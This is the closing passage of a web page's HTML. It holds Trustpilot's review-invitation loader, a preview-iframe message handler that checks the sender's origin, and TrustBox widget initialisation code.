    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','3H9RJTlQx7BztTw4');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
</body>
</html>
